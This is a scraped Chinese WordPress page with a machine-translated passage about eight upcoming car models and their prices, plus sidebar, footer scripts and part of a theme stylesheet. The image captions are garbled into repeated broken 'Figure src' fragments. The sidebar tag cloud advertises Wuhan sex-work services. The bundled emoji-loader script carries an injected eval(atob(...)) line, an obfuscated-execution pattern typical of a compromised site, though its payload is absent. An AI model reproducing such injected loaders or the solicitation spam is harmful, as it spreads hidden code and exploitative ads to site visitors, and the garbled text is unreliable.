<p>Estimated time to market: October</p>
<p>Estimated price range: 200,000-350,000 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-figure 18 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/d3a313a6aeac25446 aed4c409e 261a 682bfd70c88 _ size60 _ w680 _ h406.jpg &quot;&gt;</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold at a price of 40,000 yuan-Figure 19 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/D0Afc73EEF05758d614b 61bb05f7E00f8590052 _ size59 _ W680 _ H400.jpg &quot;.</p>
<p><strong>Ideality L9</strong></p>
<p>It is expected to be released in May</p>
<p>Price range: 450,000-500,000 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-figure 20 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/91f3a836074a9100e125e53a24f67ae93f135844 _ size35 _ w680 _ h406.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 21 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/787dbe266928547B314d 846a 85884d39e338ba32 _ size27 _ W680 _ H409.</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold for 40,000 yuan-figure 22 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/153d71c846e88acae03368d81c7b4e5c18595c _ size47 _ w680 _ h396.jpg &quot;.</p>
<p><strong>MPV</strong></p>
<p>Estimated starting price: 400,000 yuan</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to be sold at a price of 40,000-Figure 23 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/7D359E8ED3393C 1307A 75B 099999EDEAF 297692811 _ Size61 _ W680 _ H400.jpg.</p>
<p class="textAlignCenter">(The picture below is an imaginary picture)</p>
<p class="textAlignCenter">Eight new cars, including Chery, are expected to go on sale at 40,000-Figure 24 &quot;src =&quot; https://x0.ifengimg.com/ucms/2022 _ 16/597d502da83E2F0D83d58c154c2d85af53a415 _ size33 _ w680 _ h329.jpg &quot;.</p>
<p>Among the above eight models, unbounded Pro will directly compete with Hongguang EV after listing; The M1E interior, which is regarded as the &quot;Tiggo 8 PRO sedan version&quot;, is similar; As the first model of the new pure electric &quot;high-end brand&quot;, C385 has a larger size ratio; Which one are you looking forward to most?</p>
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.hnkdjz.cn/a1/877" rel="prev"><span class="meta-navigation">Previous </span><span class="title-navigation">The Great Wall Gun appeared at Shijiazhuang Auto Show, bringing a new experience of pickup truck.</span></a></div><div class="nav-next"><a href="http://www.hnkdjz.cn/b2/907" rel="next"><span class="meta-navigation">Next </span><span class="title-navigation">＂Youth is only a few World Cups＂ Pickup national team played.</span></a></div></div>
	</nav>
		</main><!-- /main -->

	</div><!-- /content-wrapper -->

	
<aside id="sidebar-right" class="widget-area" role="complementary">

	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.hnkdjz.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.hnkdjz.cn/c3/3458">Under the principle of safety and effectiveness, how to innovate the cosmetic preservative system？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hnkdjz.cn/a1/3456">Toyota has added ＂new members＂, with both face value and strength.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hnkdjz.cn/b2/3453">Do a short play with a monthly income of 400 million？ Interview with Chen Ruiqing, Chairman of Dianzhong Technology： Last year&#8217;s net profit was less than 1%.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hnkdjz.cn/a1/3451">The new dramas in Zhu Yawen and Yang Zishan have been delayed for two years, and this middle-aged idol drama is very ＂different＂.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.hnkdjz.cn/b2/3449">The quintessence of traditional Chinese medicine is deeply rooted and leafy.</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.hnkdjz.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.hnkdjz.cn/date/2023/12'>2023 年 12 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类目录</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://www.hnkdjz.cn/category/a1">A1</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.hnkdjz.cn/category/b2">B2</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.hnkdjz.cn/category/c3">C3</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.hnkdjz.cn/category/d4">D4</a>
</li>
</ul></div></div></section><section id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%89%81%e9%a5%bc%e5%ad%90%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 16.615384615385pt;" aria-label="武汉剁饼子论坛 (131 项)">武汉剁饼子论坛</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be" class="tag-cloud-link tag-link-17 tag-link-position-2" style="font-size: 17.692307692308pt;" aria-label="武汉品茶上课 (134 项)">武汉品茶上课</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 13.384615384615pt;" aria-label="武汉品茶微信 (122 项)">武汉品茶微信</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 16.615384615385pt;" aria-label="武汉品茶网 (131 项)">武汉品茶网</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="武汉品茶论坛 (117 项)">武汉品茶论坛</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 22pt;" aria-label="武汉品茶资源 (146 项)">武汉品茶资源</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 9.0769230769231pt;" aria-label="武汉品茶资源群 (112 项)">武汉品茶资源群</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 10.153846153846pt;" aria-label="武汉夜生活 (114 项)">武汉夜生活</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 15.538461538462pt;" aria-label="武汉夜生活导航 (128 项)">武汉夜生活导航</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-5 tag-link-position-10" style="font-size: 15.538461538462pt;" aria-label="武汉夜生活网 (127 项)">武汉夜生活网</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-14 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="武汉夜生活论坛 (135 项)">武汉夜生活论坛</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 15.538461538462pt;" aria-label="武汉夜网 (129 项)">武汉夜网</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 16.615384615385pt;" aria-label="武汉夜网论坛 (130 项)">武汉夜网论坛</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-25 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="武汉桑拿会所 (121 项)">武汉桑拿会所</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e6%8c%89%e6%91%a9%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-18 tag-link-position-15" style="font-size: 15.538461538462pt;" aria-label="武汉桑拿按摩论坛 (129 项)">武汉桑拿按摩论坛</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="武汉桑拿论坛 (125 项)">武汉桑拿论坛</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e6%a1%91%e6%8b%bf%e8%b6%b3%e6%b5%b4" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 9.0769230769231pt;" aria-label="武汉桑拿足浴 (111 项)">武汉桑拿足浴</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e7%8b%bc%e7%9b%9f" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="武汉狼盟 (116 项)">武汉狼盟</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-9 tag-link-position-19" style="font-size: 19.846153846154pt;" aria-label="武汉生活 (141 项)">武汉生活</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e7%94%b7%e4%ba%ba%e7%bd%91" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 12.307692307692pt;" aria-label="武汉男人网 (119 项)">武汉男人网</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e7%ba%a2%e7%81%af%e4%b8%80%e6%9d%a1%e8%a1%97" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="武汉红灯一条街 (116 项)">武汉红灯一条街</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 20.923076923077pt;" aria-label="武汉耍耍网 (144 项)">武汉耍耍网</a>
<a href="http://www.hnkdjz.cn/tag/%e6%ad%a6%e6%b1%89%e8%80%8d%e8%80%8d%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 8pt;" aria-label="武汉耍耍论坛 (108 项)">武汉耍耍论坛</a></p></section>
</aside>
<!-- /aside -->

</div><!-- /content -->


<footer class="site-footer">

	<div class="wrapper">

		<div class="footer-block">

		
		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

	<div class="wrapper">

		<div class="footer-block">

			<div class="footer-info">

				Copyright 2023 - All rights reserved
			</div>

			<div class="design-by">

				Publisherly Theme made by <a href="https://mightywp.com/themes/publisherly/" rel="designer nofollow">MightyWP</a>
			</div>

		</div><!-- /footer-block -->

	</div><!-- /wrapper -->

</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisherly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisherly-script-js-extra">
/* <![CDATA[ */
var publisherlyScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=publisherly-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.hnkdjz.cn/wp-content/themes/publisherly/assets/js/navigation.js" id="publisherly-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.hnkdjz.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.hnkdjz.cn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hnkdjz.cn/wp-content/themes/publisherly/assets/css/style.css?ver=6.9
body_size: 5565
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# CSS Variables
# Normalize
# Elements
# Accessibility
# Alignments
# Clearings
# Typography
# Forms
# Layout Structure
	## Navigation
	## Header
	## Sidebar
	## Footer
	## Posts
	## Pages
# Comments
# Widgets
# Media
	## Galleries
# Media Queries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# CSS Variables
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

body {
  margin: 0;
}

main {
  display: block;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

a {
  background-color: transparent;
}

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

button,
input {
  /* 1 */
  overflow: visible;
}

button,
select {
  /* 1 */
  text-transform: none;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

ins {
  background-color: transparent !important;
  /* removes yellow background from adsense ads */
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
}

h1 {
  margin-top: 7px;
  margin-bottom: 8px;
  font-size: 26px;
}

h2 {
  margin-top: 7px;
  margin-bottom: 8px;
  font-size: 24px;
}

h3 {
  font-size: 22px;
}

h4,
h5,
h6 {
  font-size: 18px;
}

a,
a:visited {
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

ul,
ol {
  margin: 0 0 1.75em 1.25em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
  margin-left: 1.5em;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

hr {
  background-color: #cccccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Acessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.footer-block:before,
.footer-block:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clearfix:after,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.footer-block:after {
  clear: both;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

blockquote,
q {
  quotes: "" "";
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.search-submit {
  color: #ffffff;
}

.search-form input {
  border: 1px solid #eeeeee;
  outline: none;
  padding: 8px 8px;
}

.search-form input:focus {
  border: 1px solid #c62641;
  color: #444444;
}

.search-submit {
  width: auto;
  background-color: #c62641;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

.site-header {
  margin: 0px;
  padding: 14px;
  background-color: #c62641;
}

.site-content {
  width: 100%;
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.site-main {
  width: 100%;
  float: left;
  padding-top: 30px;
  padding-left: 20px;
  padding-right: 20px;
  border-right: 1px dotted #e2e2e2;
}

#sidebar-right {
  display: none;
}

@media screen and (min-width: 1050px) {
  .site-main {
    width: 71%;
  }
  #sidebar-right {
    width: 29%;
    float: right;
    display: block;
    padding-top: 30px;
  }
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/* ---- menu-toogle ----------------------------- */
.menu-toggle {
  float: right;
  margin-top: 13px;
  margin-right: 10px;
  padding: 6px;
  background-color: #333333;
  color: #ffffff;
}

.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus {
  color: #ffffff;
}

/* hides desktop navigation */
.site-header-menu {
  display: none;
}

.site-header-menu.toggled-on {
  display: block;
}

@media only screen and (max-width: 979px) {
  /* clears float for lower devices */
  .main-navigation {
    clear: both;
  }
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-right: 10px;
}

.main-navigation li {
  border-top: 1px dotted #333333;
  position: relative;
}

.main-navigation a {
  color: #ffffff;
  display: block;
  line-height: 1.3125;
  outline-offset: -1px;
  padding-top: 0.84375em;
  padding-bottom: 0.84375em;
}

.main-navigation a:hover,
.main-navigation a:focus {
  color: #333333;
}

/* Apply bold to current bav selection
  .main-navigation .current-menu-item > a,
  .main-navigation .current-menu-ancestor > a {
	  font-weight: 700;
  }
  */
/* Spacing from left to second level */
.main-navigation ul ul {
  display: none;
  margin-left: 0.875em;
}

/* Show next level if toggled-on is active */
.main-navigation ul .toggled-on {
  display: block;
}

.main-navigation .menu-item-has-children > a {
  margin-right: 56px;
}

/* Adds a border bottom after last li */
.main-navigation .primary-menu {
  border-bottom: 1px dotted #333333;
}

/* Dropdown option in the right */
.dropdown-toggle {
  background-color: #ef403d;
  border: 0;
  content: "";
  height: 48px;
  width: 48px;
  color: #ffffff;
  /* Push dropdown to the right */
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.dropdown-toggle:after {
  content: "+";
  font-size: 24px;
  position: relative;
  width: 48px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
  color: #ffffff;
}

.dropdown-toggle.toggled-on:after {
  content: "-";
}

/* Page navigation */
.pagination {
  text-align: center;
  margin-bottom: 40px;
}

.pagination .prev,
.pagination .next {
  width: auto;
  padding: 11px 20px;
  margin-left: 0;
  margin-right: 0;
}

.pagination .page-numbers {
